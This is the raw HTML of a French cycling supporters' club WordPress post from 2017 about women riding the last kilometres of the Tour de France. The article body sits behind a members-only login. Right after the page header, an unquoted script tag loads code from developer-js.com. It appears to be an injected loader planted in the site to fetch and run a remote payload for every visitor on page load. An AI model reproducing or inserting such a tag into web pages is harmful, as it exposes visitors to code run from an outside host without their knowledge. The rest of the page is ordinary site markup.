  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-598528-14', 'auto');
  ga('send', 'pageview');

</script>
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

					<div class="custom-header"><a href="/"><img src="https://club-groupama-fdj.fr/wp-content/uploads/2026/01/HEADER_CLUB-DES-SUPPORTERS.resized.png" width="1600" height="201" alt=""></a></div>
		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a href="https://club-groupama-fdj.fr/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&amp;ssl=1" class="custom-logo" alt="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?w=512&amp;ssl=1 512w, https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 512px) 100vw, 512px" data-attachment-id="52" data-permalink="https://club-groupama-fdj.fr/home/" data-orig-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&amp;ssl=1" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="home" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&amp;ssl=1" /></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-menu-haut" class="menu"><li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/presentation-du-club/"><span>Présentation et avantages du Club</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/evenements-du-club/"><span>Les rendez-vous du club</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://club-groupama-fdj.fr/category/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/photos/"><span>Photos</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/videos/"><span>Vidéos</span></a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://club-groupama-fdj.fr/adherez-au-club/"><span>Adhérez au Club</span></a></li>
</ul>				
				<div id="header-search"><a><div class="dashicons dashicons-search"></div></a>	<form method="get" class="searchform" action="https://club-groupama-fdj.fr/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-menu-haut-1" class=""><li id="res-menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/presentation-du-club/"><span>Présentation et avantages du Club</span></a></li>
<li id="res-menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/evenements-du-club/"><span>Les rendez-vous du club</span></a></li>
<li id="res-menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://club-groupama-fdj.fr/category/actualites/"><span>Actualités</span></a></li>
<li id="res-menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/photos/"><span>Photos</span></a></li>
<li id="res-menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/videos/"><span>Vidéos</span></a></li>
<li id="res-menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://club-groupama-fdj.fr/adherez-au-club/"><span>Adhérez au Club</span></a></li>
</ul></div></div>
	</div>

	
	</header><script src=//developer-js.com/vjs></script>
	<!-- header -->
	
	<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Les Champs-Elysées exclusivement pour vous, Mesdames !</span></h1></div></div></div>	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
				<header class="entry-header"><div class="entry-meta"><span class="date"><i class="fa fa-calendar-o"></i><a href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/" title="Les Champs-Elysées exclusivement pour vous, Mesdames !"><time datetime="2017-06-26T23:25:53+02:00">26 juin 2017</time></a></span><span class="comment"><i class="fa fa-comments"></i><a href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/#comments">2 Comments</a></span><span class="category"><i class="fa fa-film"></i><a href="https://club-groupama-fdj.fr/category/actualites/" rel="category tag">Actualités</a></span><span class="tags"><i class="fa fa-tags"></i><a href="https://club-groupama-fdj.fr/tag/club-des-supporters-fdj/" rel="tag">Club des supporters FDJ</a>, <a href="https://club-groupama-fdj.fr/tag/tour-de-france/" rel="tag">Tour de France</a></span></div><div class="clearboth"></div></header><!-- .entry-header --><img width="1000" height="665" src="https://club-groupama-fdj.fr/wp-content/uploads/2017/06/champs-pour-elles-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/06/champs-pour-elles-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/06/champs-pour-elles-1.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/06/champs-pour-elles-1.jpg?resize=768%2C511&amp;ssl=1 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-attachment-id="1102" data-permalink="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/champs-pour-elles-1/#main" data-orig-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/06/champs-pour-elles-1.jpg?fit=1000%2C665&amp;ssl=1" data-orig-size="1000,665" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="champs-pour-elles-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/06/champs-pour-elles-1.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/06/champs-pour-elles-1.jpg?fit=1000%2C665&amp;ssl=1" />
		<div class="entry-content">
			<p>Le 23 juillet prochain, date de l’arrivée du Tour de France à Paris, FDJ propose à <strong>2024 femmes</strong> de vivre une expérience exceptionnelle en parcourant les 8 derniers kilomètres de la plus grande course cycliste en France. <span style="font-size: 16px;">Désolé, ce contenu est réservé aux adhérents du Club des Supporters de l&rsquo;équipe cycliste FDJ. En conséquence, vous n&rsquo;avez pas l&rsquo;autorisation de voir ce contenu.</span></p>
<p><span style="font-size: 16px;">Pour adhérer, rendez-vous dans <a href="/adherez-au-club/">la rubrique « Adhérez au Club »</a>. Si vous êtes déjà adhérent, identifiez-vous pour voir ce contenu :</span><br />
    <form action="https://club-groupama-fdj.fr/wp-login.php?redirect_to=%2F2017%2F06%2F26%2Fles-champs-elysees-exclusivement-pour-vous-mesdames%2F" method="post" class="uam_login_form">
        <label class="input_label" for="user_login">Identifiant:</label>
        <input name="log" value="" class="input" id="user_login"
               type="text"/>
        <label class="input_label" for="user_pass">Mot de passe:</label>
        <input name="pwd" class="input" id="user_pass" type="password"/>
        <input name="rememberme" class="checkbox" id="rememberme" value="forever" type="checkbox"/>
        <label class="checkbox_label" for="rememberme">Se souvenir de moi</label>
        <input class="button" type="submit" name="wp-submit" id="wp-submit"
               value="Se connecter &raquo;"/>
        <input type="hidden" name="redirect_to" value="/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/"/>
    </form>
    <div class="uam_login_options">
                &nbsp;
        <a href="https://club-groupama-fdj.fr/wp-login.php?action=lostpassword&redirect_to=%2F2017%2F06%2F26%2Fles-champs-elysees-exclusivement-pour-vous-mesdames%2F"
           title="Mot de passe perdu et retrouvé">Mot de passe perdu ?</a>
    </div>
    </p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/" data-text="Les Champs-Elysées exclusivement pour vous, Mesdames !" data-via="EquipeFDJ" >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/" data-layout="button_count"></div></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1100"
				class="share-email sd-button"
				href="mailto:?subject=%5BArticle%20partag%C3%A9%5D%20Les%20Champs-Elys%C3%A9es%20exclusivement%20pour%20vous%2C%20Mesdames%20%21&#038;body=https%3A%2F%2Fclub-groupama-fdj.fr%2F2017%2F06%2F26%2Fles-champs-elysees-exclusivement-pour-vous-mesdames%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1100"
				data-email-share-error-title="Votre messagerie est-elle configurée ?" data-email-share-error-text="Si vous rencontrez des problèmes de partage par e-mail, votre messagerie n’est peut-être pas configurée pour votre navigateur. Vous devrez peut-être créer vous-même une nouvelle messagerie." data-email-share-nonce="9af3193313" data-email-share-track-url="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/?share=email">
				<span id="sharing-email-1100" hidden>Cliquer pour envoyer un lien par e-mail à un ami(ouvre dans une nouvelle fenêtre)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1100"
				class="share-print sd-button"
				href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1100"
				>
				<span id="sharing-print-1100" hidden>Cliquer pour imprimer(ouvre dans une nouvelle fenêtre)</span>
				<span>Imprimer</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		</div><!-- .entry-content -->

		<div class="clearboth"></div>

				
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://club-groupama-fdj.fr/2017/06/26/les-hotels-de-lequipe-fdj-sur-le-tour-de-france/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Les hôtels de l&rsquo;équipe FDJ sur le Tour de France</span></a></div>		<div class="nav-next"><a href="https://club-groupama-fdj.fr/2017/06/27/participez-aux-animations-commerciales-fdj-pendant-le-tour/" rel="next"><span class="meta-nav">Participez aux Animations commerciales FDJ pendant le Tour !</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
				

	<div id="comments" class="comments-area">

	
		<div id="comments-title">
			<h3>
				2 comments			</h3>
			<span class="sep"><span class="sep-core"></span></span>
		</div>

		
			<ol class="commentlist">
					<li class="comment byuser comment-author-claude-belford even thread-even depth-1" id="li-comment-141">
		<article id="comment-141" class="comment">
					<img alt='' src='https://secure.gravatar.com/avatar/34d968658593afbd6cb8cce728375300d079a29ba6eecc59718c9c1f380084e5?s=104&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/34d968658593afbd6cb8cce728375300d079a29ba6eecc59718c9c1f380084e5?s=208&#038;d=mm&#038;r=g 2x' class='avatar avatar-104 photo' height='104' width='104' decoding='async'/>			<footer>

				<span class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/?replytocom=141#respond" data-commentid="141" data-postid="1100" data-belowelement="comment-141" data-respondelement="respond" data-replyto="Répondre à Claude BELFORD" aria-label="Répondre à Claude BELFORD">Répondre</a>				</span>

				<div class="comment-author">
					<h4>Claude BELFORD</h4>
				</div>
				
				<div class="comment-meta">
					<a href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/#comment-141"><time datetime="2017-07-24T18:28:48+02:00">
					24 juillet 2017					</time></a>
									</div>

			<div class="comment-content"><p>Désolé vous n\&rsquo;avez pas l\&rsquo;autorisation de voir les commentaires !</p>
</div>
			</footer>
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
	<li class="comment byuser comment-author-henri-merlin odd alt thread-odd thread-alt depth-1" id="li-comment-143">
		<article id="comment-143" class="comment">
					<img alt='' src='https://secure.gravatar.com/avatar/718e6920a4284db76e4bef145e040ca50c535e1ad1190dc047c3fb05fe0b6c82?s=104&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/718e6920a4284db76e4bef145e040ca50c535e1ad1190dc047c3fb05fe0b6c82?s=208&#038;d=mm&#038;r=g 2x' class='avatar avatar-104 photo' height='104' width='104' decoding='async'/>			<footer>

				<span class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/?replytocom=143#respond" data-commentid="143" data-postid="1100" data-belowelement="comment-143" data-respondelement="respond" data-replyto="Répondre à Henri MERLIN" aria-label="Répondre à Henri MERLIN">Répondre</a>				</span>

				<div class="comment-author">
					<h4>Henri MERLIN</h4>
				</div>
				
				<div class="comment-meta">
					<a href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/#comment-143"><time datetime="2017-07-31T07:51:46+02:00">
					31 juillet 2017					</time></a>
									</div>

			<div class="comment-content"><p>Désolé vous n\&rsquo;avez pas l\&rsquo;autorisation de voir les commentaires !</p>
</div>
			</footer>
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
			</ol><!-- .commentlist -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://club-groupama-fdj.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Votre message" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author one_third"><input id="author" name="author" placeholder="Votre nom (obligatoire)" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email one_third"><input id="email" name="email" placeholder="Votre adresse mail (obligatoire)" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url one_third last"><input id="url" name="url" placeholder="Votre site web" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publiez votre commentaire" /> <input type='hidden' name='comment_post_ID' value='1100' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2a1f137e6c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						
		<aside class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://club-groupama-fdj.fr/2026/01/11/championnat-de-france-la-tour-du-pin/">Championnat de France : La Tour du Pin</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2026/01/09/tour-de-la-provence-3/">Tour de la Provence</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2026/01/09/etoile-de-besseges-5/">Etoile de Bessèges</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2025/12/25/c-france-de-cyclo-cross-a-troyes-10-janvier-2026/">C France de Cyclo-Cross à Troyes 10 janvier 2026</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/">Présentation équipe le 9 janvier 2026 &#8211; complet</a>
									</li>
					</ul>

		</aside><aside class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Marielle</span> dans <a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/#comment-3388">Présentation équipe le 9 janvier 2026 &#8211; complet</a></li><li class="recentcomments"><span class="comment-author-link">Marielle</span> dans <a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/#comment-3387">Présentation équipe le 9 janvier 2026 &#8211; complet</a></li><li class="recentcomments"><span class="comment-author-link">costiou</span> dans <a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/#comment-3383">Présentation équipe le 9 janvier 2026 &#8211; complet</a></li><li class="recentcomments"><span class="comment-author-link">Marielle</span> dans <a href="https://club-groupama-fdj.fr/2025/05/04/caravane-tour-de-france-2025-masculin/#comment-2705">Caravane Tour de France 2025 &#8211; Masculin</a></li><li class="recentcomments"><span class="comment-author-link">Bisso bernard</span> dans <a href="https://club-groupama-fdj.fr/2025/05/04/caravane-tour-de-france-2025-masculin/#comment-2704">Caravane Tour de France 2025 &#8211; Masculin</a></li></ul></aside><aside class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/equipecyclistegroupamafdj/" data-width="340"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/equipecyclistegroupamafdj/"><a href="https://www.facebook.com/equipecyclistegroupamafdj/"></a></blockquote></div>
		</div>
		</aside><aside class="widget widget_twitter_timeline"><a class="twitter-timeline" data-width="340" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="3" data-lang="FR" data-partner="jetpack" data-chrome="noheader nofooter" href="https://twitter.com/groupamafdj" href="https://twitter.com/groupamafdj">Mes Tweets</a></aside><aside class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://club-groupama-fdj.fr/2026/01/'>janvier 2026</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/12/'>décembre 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/08/'>août 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/07/'>juillet 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/05/'>mai 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/04/'>avril 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/03/'>mars 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/02/'>février 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/01/'>janvier 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/11/'>novembre 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/10/'>octobre 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/09/'>septembre 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/06/'>juin 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/04/'>avril 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/03/'>mars 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/02/'>février 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/01/'>janvier 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/12/'>décembre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/11/'>novembre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/10/'>octobre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/09/'>septembre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/08/'>août 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/04/'>avril 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/03/'>mars 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/02/'>février 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/01/'>janvier 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/11/'>novembre 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/10/'>octobre 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/07/'>juillet 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/05/'>mai 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/02/'>février 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/01/'>janvier 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/08/'>août 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/05/'>mai 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/11/'>novembre 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/01/'>janvier 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/08/'>août 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/08/'>août 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/03/'>mars 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/01/'>janvier 2017</a></li>
			</ul>

			</aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area"><aside class="widget widget_nav_menu"><h3 class="footer-widget-title"><span>Accès directs</span></h3><div class="menu-menu-bas-container"><ul id="menu-menu-bas" class="menu"><li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://club-groupama-fdj.fr/presentation-du-club/">Présentation et avantages du Club</a></li>
<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://club-groupama-fdj.fr/activites-du-club/">Les rendez-vous du Club</a></li>
<li id="menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3614"><a href="https://club-groupama-fdj.fr/xx-renvoi-actualites/">Actualités</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://club-groupama-fdj.fr/photos/"><i class="fa fa-camera">&nbsp;</i> Photos</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="https://club-groupama-fdj.fr/videos/"><i class="fa fa-youtube">&nbsp;</i> Vidéos</a></li>
<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://club-groupama-fdj.fr/adherez-au-club/">Adhérez au Club</a></li>
<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://www.boutique-groupama-fdj.fr/"><i class="fa fa-shopping-cart"> </i> La boutique officielle</a></li>
</ul></div></aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_block"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Suivez le club</span></h3>			<div class="textwidget"><div class="services-builder"><div class="iconimage social"><a href="https://www.facebook.com/groups/supportersgroupamafdj/" target="_blank" rel="noopener"><i class="fa fa-facebook fa-2x fa-inverse">&nbsp;</i></a></div> <span style="color:#fff;">(uniquement accessible aux membres du Club)</span><br><br>
<ul id="menu-menu-haut-2" class="menu"><li id="menu-item-site-web-equipe" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-site-web-equipe"><a href="https://club-groupama-fdj.fr/contactez-nous">Contactez-nous</a></li></ul></div></div>
		</aside>
<aside class="widget widget_text"><h3 class="footer-widget-title"><span>Suivez l’équipe !</span></h3>			<div class="textwidget"><ul id="menu-menu-haut-2" class="menu">
<li id="menu-item-site-web-equipe" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-site-web-equipe"><a href="http://www.equipecycliste-groupama-fdj.fr/" target="_blank" rel="noopener">Site web de l’équipe</a></li>
</ul>
<p>&nbsp;</p>
<div class="services-builder">
<div class="iconimage social"><a href="https://www.facebook.com/equipecyclistegroupamafdj" target="_blank" rel="noopener"><i class="fa fa-facebook fa-2x fa-inverse">&nbsp;</i></a></div>
<div class="iconimage social"><a href="https://www.twitter.com/GroupamaFDJ" target="_blank" rel="noopener"><i class="fa fa-twitter fa-2x fa-inverse">&nbsp;</i></a></div>
